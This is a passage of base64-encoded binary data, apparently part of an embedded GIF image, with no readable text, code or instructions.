PJ2zWDgzldM5tYZU4JViqoVwaApY6dPz+1NAJQq08E2QKx3OSYdtlL+Lq7/AEqxXeNTkVE7EQscwiIJ1hE7RgMdpiRapGoBeQs8228eNNA3TkKqq0IHvW43IYjMNiEAyKAl0Tdc3mFWzPdtrmi042IEY0NUB4FX+/[base64]/[base64]/PtK3C4OPRV3/[base64]/[base64]/fNqpC0Wz0iMBdZlsc65Bicmz8JablEBqULVmBlQC56Ab2FjxNQpvQ7xWRXhiIvja8bmbAbQjDwxIhD+429myWNd7DKIghOA7MgWT/FMVfPUWsqu7DdQ5p3CbHyN52oD7SziYXGzorgM6NK91p/U5x2FMHxWS22ttq3JKZPoSrLFGVIc19yutt22ghxYAt8Gbo+AvTggWCsYA5qMAw0YgDl+gIx87oyZTMnszwfaYw443kyohkTiTellFLHC70PBKppQFYPDvlDaCnTgCo0rxTaQBTIoDIe9AMF1BmFgVGLA5Pl+C0//dPp+Cu7+2DfVb3fohpzt76341qlGZau+38HSalfGsoM4WqSlAMKo2rN+M+HJ1GjxTgUcSLcuT9aIgTfnFqdTtnT9cBFvdvgkcTjrSMAO7ADNmHv+bAIXL9YYj4ZbKIUZzwFwP+eDfCH3EgIdOHd011rXcKZnWmYhH3J3RvIdDtzCLVwIW/Iohm1rDV38mnJ/3+fwYvIrz3ItT4RUeErPtvIxCoMxj4PfXsnaXdJfa2z/PUwiGIDrcICPlvOMbAItnW47DxA9Rr5uiQFqSCT1k7Ht3W5CJ/WQRc1CURTR0dm3kmRfvgJMmAA7KjoCUG4EoIVi0AVGLYZY6XRQB/XKSeq1yKvwToechT9T/sKLA/BqgO+rXuVYb2UDL1oEXwIAtlrqROsxyzlgl/CqUAELjAGKWoJ/[base64]//[base64]/v+HDjoAEkiggOec0046C7rToIMLQtigOsxII43+HCnoEEMKFIygwgQIMIAAAmTMwICJF1hwlokUCKABY6TAol8xxVBTo4034lhjNTvyCI6P4FhjTn/hIFhkOkUWGY6SSi4DDS/[base64]/hxtsxwxFX3HHfHlf+mDKIpfLctLSUQp112Gn3lqyYeAceECJQwMAFDhBwgAWVaqUCAWDBx5VWWT0AlgjB6BeljwUyzLCR7bTjoITpqKNOOry0YYYcRFhlor32DqCBBgyooIIMDExQssgEBJAAyioI0fIGN7xSDDEz5pizzjryaA2Q/A25JJJJLhmOk09GOaWVwgj0SpZbHtSlJQ49BJFEE0WRZ5kalQRSmV6jFMAAGYnIZtk20bnBZFdQsFIKKajtZxuJvFG3T4JagYree9uyt99/[base64]/[base64]/HMKgVDUygnzKYwB8vUKdXBCMYuqAhQ2l4QxwasD87XFJ/rPFDIAbRGUMkYkFeATUuIZFqVpMIECj+4sQoolSKY3uTFbUGJxFNQAQxoImIEkCBCWxAB0vYKRl/[base64]/8SqotRiDWHPyLgAYm0oIpNaEKZMxEIVXCB+liAZBz8WEBDJCkTjUxkJQSBCOkVUDotQRe2XWhDuxv+Q2roJ2c7SqdEywsl2EEpo8IRBntTAYuOHiQUIA2pSCNCUopMIKX6LZNKVnKR/j7KiS9FAE7BKCIRUWADEwAlEC7L06DgLTxGnTCFK2zhNxIlcH/rW9/iqGE2zsIKOpgAnEIY1RN/xZ8NAKR2tjOaW6yFLbSgWyJMJdbUkfWsbDkaq1Kz1h+nRjhuhRYpFkOKz8ShEYCaK1019EkRiOCTuLLMEsjIk5+8ga99bcSwnjVL34A5MMdCLGN9ST3q3cLLtLENKWwXhhwsoQ2ZVQV3QkOKIr/hs1X5ihnsJcH37LG1CXCEpGaAIvioIAZlKEYjaCIEZQRwgFDibX/MwU7+4EqDCCWbgGqPe0ERgiCEM1BBvTpEBCzEpLUqgPLbwEjQBU9AAwQWggHekFCFdncgxND1rr0r3p6l87w5DCJv2CsM23TUo6AIRSiklkQlhuG+YcjvfvXbX/4C+GwXGYAWJ/ChAyf4izkY9wvGDQSehmcJ3gPChdvt7nfDW6iPEDGJQaSBE+NbZOKcQfhY5QxZqBLGkkwzjUshGGXwIsc6fh0vgiycMysjo0OOFi3ubHEjJ9kxcoXwKDuZq1a/TVfovrKv+BosUuQyMNt6TZiTxyy3PBziCG94mo1Vi1TSphSNOMSb4zxnWVTcznfOcxh0oJUL/MsC+1KPWLgigwv+yEAGGrCABogQ9RHsjz0nMwAMZEElHglQo9hwhjB2qMBlMMMRWHDEibbSAA9SFwQeJMIMzPBpPFIABGL0thBIsZkrvMDVKRxxDFD2ghcgFNc01PVAGu/4xzd+hjji0deFE2yMTkk2xoYF599rEGbP10v1jQgbsBaGDFQ79WzqLwISkAAqvtTbskewCF6A0xiMO/fmPre6GzzueAM/+MKf8Lx18Hqs3FuP+JaPyDRAAX63yxkVp4UzYkzwN+CSsAhfuFl77IzCFvZ4FCdzKixufiRrPP2B6nhd7yrlKY+yp8EyuOUNmPkwi7k0yZqSzGfuDMQ8C86h3M71nJwlE9D+FRkm3Nl35NkVpAAGNYEZJMMcSFPB4A/UGZrUodAFmIEGyAARvMcQmMFoTR0DEMEyhAMQ7cj/6YAI3MIVTMAtCE06LAMFPN02zQf+PB11DcG9aQB9SIoFjQweEdScEBQObMAVvEHg0QkFIGEKMEACGMAVOA3CcFcMQV4Watd2ZWF+XImNCEeVTIn9WV5GGdvmdV6yMZvUTM2z2dfVUIQIqF7qIYABsF4Uwh6cLBgojYdM4coGbMC6ec8NCOJOeU/u3cDwKeIiMiIqJIKIJQACIF+kSMryMV/zEUG/vYXFVZ8kqQIm0E0jAMYtdCL3TZK/KQtclEZy8AYAkh+Zmd/+xZHPAjIGrWzcEIzSZDiZ+72NDljBG9RMNYCDOQgIOiAIOviHlIgh/[base64]/[base64]/EVgMSIEUfGWHSgEQbEAOjNGgmOiJgmjvrdsssGiLuuiLhuWEsShZ0mhRzQIgLAFatp6JWVAlsmVbAimQdgUmZhYv0GWRkcJd1oUs2M4hZFlfusVfckprTElprJJulF8sotydFaZhVuOdMeZoyMLxPCYC1mL6YQGTWQYQ/[base64]/[base64]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[base64]/UFqlLhTc0ETQcnZaCh9NGKF6JRrExIeEsEcODJHSEZlCiSlOH07ZD/j4QIMPsBBOCRwcicURGJaV7lmKeVPkEukohgGHg0AQd1ocirVuvOnEO5c7CV5w11947yNwQnuPOKKLI/6bsJBBqB9fvn8lFBgJKNL/r4aD3d8QRxBz/AAJJBy+H38lTMQBiBZf9BiAARTgAC3SsYyQxCGjC4zg3nSarmjhTtMAiqlipYWdncVlajEN5F6CARp0xm5usNtYtrElQM0tbhhgVaxU8ih6GE0yKPiBoPDBhMb+eAAwFtSK2phytsHFxQ2hW4UY/oSBqWxDbjuzm6WklBNB/clK2/gBqFiyMqW9RBNv24xbgqIFL36RBJAhwRe/GLa2NY0JOPxg2kwGmjFWJjCXeQkTqKjAlJgOj6ZTxBSoIwHhwGB2ElDdJYxRyFhg4TnRuc6McDAFRcQCkoqQjglmJEkaUUeR2ZnkB8w1hYmNBxF5+MAEXjAFA5FvPtazz/kG1oX/bA+W3FvfvQYhPlRSDz8Awx76ZgmF9r3vfTnKgMLoVz/74Q+ZyZQCAZnZTGdizEc7Gp03IkFGL2KFVDSwpqNQQgI3iXAzU6ngBVPizX/[base64]/EnYKuuTyKFATNO4IQ16thRX/[base64]//uOwcG3OncqCAtOa03JjM1BMyyfG0WT7a2N70xsCYUxP+2jRnPkv20JTwCQX0fFNjsMnmDrLDnD8QU6KEe6WHsskwYfEFmMDEhOTmpVUV3cxEuSLkIadtbkcb0w/i4rW40DAujottP5VcRzuO13SiEMVQyxOdKcTi0/[base64]/+xjhWYNs4/xWvaSLnnW/bqlZot5WjgBFFEeOqeOKZfjOl51oI4z9Mww45li1tW8IApWGCApebky4yxOKhKA5nLW2DEaz11FCySPNE4SUSrHr+ImOEK1AzR4IE9D4V0VfCUpytCfw5k7k3ZO8pL84+3+XfYthUeqVBIxoDoNkMQlXSM6+d9h+AKzoej97/S2ABCy5hWMiDD0pN1EoNqaROFGCB6pBgOqYDk5hKCWqn63blA17gPEZkRswFPWrA7JLNfNZuQn6te2AJ7uQulo6A2ezu7tpF1xhs7/ijxf7DlaAA8AIPBwPPPISpBhDv2xKP8f5j8RTP27rt8o4QCZNQCc0tvFCis4qvhTDAJULD3qppZcACT0zOJVyPoWiPKa6o0mzPtMaQVNZMTIIvdLrCnHZLTSqO33aryB7HA2CiuuTm4h4KciBjUQSN5/[base64]/6g0Jg8/8hI7O7FXcQAvkRrc04c6OBileYhr8Jsm4j2SWay/EAI4YqCEVkStE0hH70Bv+MICgVmESV4JNIo4r5m2e/sxWOFHTPBEn+YCSYIAUe9ITNQ0Vq25E/[base64]/[base64]/ltG4ioDnWrukRHjtzgm9wEsnoC6FhCC37AhBwOMFiSu1CiM0vmc3BmNEGlJfjGLPyya1STjPzSL0fzuUCrEF0qLgbNF+QNLoKIBE7BF6bIN0dSjJr0JIsoZn4AL1oSJfQybi5qMdykHA7Hjp4TTBMQB/yoqHzyOTeREigBESpw1mTRBHpQKb/zTafAFc8DCcwTT3mJKq3+cj0jrD3dExnzID7jMwY/[base64]/xiWXpksBMjXAVF/pSxHOYwrKNOrAFE3TFBGuipN68DziNNZMgALlFOxqQArw9DznJUAPlU/[base64]/OJHJQOHjjZqAwNTluLJehVK9nVfs3M6NffUbDJN1fR0ug5OzwMHYvFhkUAJXEBOl7IGJFYEBQZA0/Ni1zNju0AN3hM+ObaWlO0OPgxkETXE7nNk01I/hY0FkBcrUTZl4dT+8Vy2G2tWeqeXemeWxgrhZjVvZISCVqKW/bQvJvIpKJhPcybXMk5hG55IfBnRF6qVVAZ3c1AAstDpaVEgSWfrzYCzgQIjD31i5VwGbRwTz05hGjg0iOSXDk8hUXTmXk8UH+5kG6ZLJtqwJrApI/[base64]/lz+6GFGjOGOPQMIqzIqvmHd7cT/keULooIsfDwnUEoyNV4zHmBb5c43VuAbOaoxZ4JxT9gicd8XoWKM3mqOpd5poBmz+ttaaNtNWsI9msgtfe4blPKiOIvlvLypntEl0nMuFt9aduKj+SmZluKlnZkabFIMlrDCicqaOtAADQrqLdjQlXMaKmhqpH8hkwIap//FkWPJkzOhUsxr8Zjm74IhFt2mkj9rlUEP28PWasfk5ddIE/hUnvVkU8kicCUEQYtEFhHh1l9KYXPc77/SK59mv/1qgudie71k9qbjC2pMFKgx3AwRg5BOgA3ugC5qsKEx9GNqyL/tN62cu23LFIPqc0XgpI6yue/CiO9q0T/u0m1C1Vzsotjdw4hU1Fpe1Z5u2a9u2bxu3UQKtP/cm6Ytz2dqb1RScESGuxVkQ1gCd0Rn+iF23v2hxChTWBaQAsKd7nut5sAlbsbO7sPVZsa34Dp5S16LSrweaoO1ZsSsbs9Mbne1Us9XniQm0fprXBeDuO88Kte8bv+N4rHObv/vbv/8bwANcwEPFrQv86K7OBaaAE0O3dHiYuONaECJcEJL4nJN7KesajRN8CtbbftiAugMasq8bZLWbxC82sfmZDjz8u5sYYP66P+igvJ9Yu/[base64]/XcIFAWDWYA1Q/cvRfXVTHcdffdBjHd63xwfe3Lv/Og9WPEI+/N3Z3AvWO9j9vdTR2c//3HviUlIHdCwHu2EA9Nkb3uGhXe0YTOJDEOLzwNGxHeMzXuOt3dL+t/3owB3cv9mccQDcP33LI7zczV0K2J3lXeDcv1wKDtXdB9sL4D3WuecIfMCwcRdkqdvnq3vfYx3ga9zUv3zgAf3XwdGVWixAZ57hHx7qo17q5fzIN97qrx7rAfzJtx3kuz50fbiiCYESTP7kyT0PzN2v1eAIUt2c15nMK1zmnT54vYDubf7mZ52fg/fnqVvE7Z7Chv6yW97oDzu76b7uDR/xkcALEh5k436wJwQY33OL+2PqK9/ydanqs17zN5/zFegXvB70Qx/0CWHda2ANyF6uufzs1wCw1cAHKrwHvLyuBd8H5B5kEd/vZV0raf2J9z7t+97v+/0711vwix/+xw+75hFf+Zc/8anSmILX+Z948qef+qsfGXX38rOfFfa787vf+60eGERf/EW/uNegB87fC8R93Mnd3Fm/9fud5RGP3Wt/5pk/93Vf3nee19XA9+9Aze8fILy4GEiwoMGDCAci8dKliw8vC71InEixosWLSDJ6UaMmI5uPIEOKHEmypMmTKEHmScmy5UdWv7yxm0mzps2bOHPq3Mmzp8+fQIMKHUq0qNGjOb39+kWpqdOnUKM6JUS1qlWra3po9SGIqqCvX/OsGTv2jtmzdzj6QFgDyVqCG9XElcvx4sWGePPq3bv3iF8fR/JyHEwYLVrCiAkz5MtYYMLHkF0cmej+cGJiuXYza/bisrPnz6BDp8xDuvRKKEgI9vCRMaOP17Bjy2btFjYSNWvAgrUqKE9ah6zzViRMdixp3ciTf73qVbnz59CjS9dturp1soazkz3eFbpvNQ1xI+f+dexgKXeMd2XOvr379/B519DaIzdYscXXZE9b92Db/[base64]/Byd3NnaSRkxwHTQ2dKesF9fdnHJcj7ya2F07a5exJLObshclq5yrC9W6DHPMZ85Ms8034wytzgXRZxB9mNPnYhcvW4sz5IPxCTphSZf+mbpaRS31bHnB63ZxXT68UdZaQ+dq1/xd1DmGhvE99trAB0/2jmub1fbvYyEvu0MNbbEp3XWnHTC+evfgxVmIafbaFpizm/nJXiQuNONo+rC43HON7vezaB5+uWrfp5wy5pXHRnLgUHt/BIvN+5yt+gD+DODR2KAG04WmLg5J3epYt5eN/E55a8hXXMyCNrxJTGzYCxlFfMa5nw2nd74TnghHKELl/aYLEhmb71Z4BwjBhkvSiyGT7sUxjW3ler7SXuo0972tbM9M5yOfgaglnPQFsCLIylUPl8jE75mvRffLH9QWhRefic8LRhOgFrfIxS7ayCHeW2BsGnOHFZqwhWqgHQm5ZkbDWISDMPOfRbKzwjXakYQee2ALm+cFM7bRhcp6ngx7dDbfeUFv5tuIhqq3FR/20IN2EeKZXlZEI6oPiWdiSBM3yUkiWrF1s2mku/pHraKZskNGy6IXV8lKLTJkZGN0Fwf54sA6dqxSFLz+Iw3biJbMzLKDV6RIv/[base64]/ZSrW4qShRcpNz4xPnXgJaSS+g4acLQoMahPrTcBYofDR1IjuZ+BBIaoanHXxXPqdK1Xv286o2e+W0zhdHxnlQDSFN4zMVmkaQZvSsaN1oWnH3IIlOFJibSQz+udZqy7WFlUEYRCAKHcjSdAUNpSlFJguxFb5/2oWbskHDooyqJ0nGUaDnu8hPJ4sGn1a2qNliHy0R68SY1hM2n5WNTE/qOaR+klqzqapqV4tPD2G1n4Dc3kTjybm8DLR/NRtMQkGGGGXS9Zm/Da7Y8PRUT8rxIqMbl3BXeBmvoY9ZwgxsCc9K3Ikgdqu669l1tzetbRKUMbOELFT3apHJltYi6WzgdsUoNXee15fxRAM+u0AHvfCJvqqlL35Zyy35vvaISJVtVw9rWoAe9zLD3ZeDmOs7LjIXrBCGW4Mh3CzFBdSiq8zXWqFLXuhORLpl+62bKptdw1aEu6g1Hzf+r/tSeEIWmMAUr4xn+d4yyQ2n/lsve2U50xoLaAuUlW99CTRknRZZv/v9EH6TrGQ6/LQLQQaqUP/rrBRbMXy6m3HipvymiXCZymAOGWazfMUg2+XLVK5sh6tby+W6mZgCpOxmdAzJn6VYxdgt8Ey1zOc+U9LHP9Zz53S8Y0btGdCbITGJJafTRh+1nJiN9GU1s+iNBFmDwuTIolHrZz5blrKIqTRFJhvmUg/GvJkRtZ4rQuoutvrU8JQIl0GtaYq8+dYJBmCU83RnAb9MtnhOpIs7TexiI9q6fi70orYbz2OnOrPPQi/7ftkYR7/T2aUttqdR3epNH9fLUX51YsL+Te5ykxrNrCz3p1WN7Bav29zoNrd1ZQ1veKIBrW1KqIQfPDp4m5fdb1y1tgWt7YJ7+rwGl7GK+bxwgyMVy4C2c8InLmPThi+92LYwxZtdXjkT/Nus9recRU7ykpvc3xnv+K7pjeqHfxrcY7Yks9Dd75N7/Mcbz7nOje3BxO3cig1veECF/nPxQnyDRU960V2ebaW3uOXETrnUL2vzcEv92ZIlMch9+e6qe13dPrWW08dO9rLrnOhmT7vay+7ijy/d4khn+9Xn7uOB4/zKsQ7mz77Od4DP2+1rD7zgB0/4whv+8IhPvOIXf3C6H5bxkI+85CdP+cpb/vKYz7zmN88Q+c57/vOgD73oR0/60i8+IAA7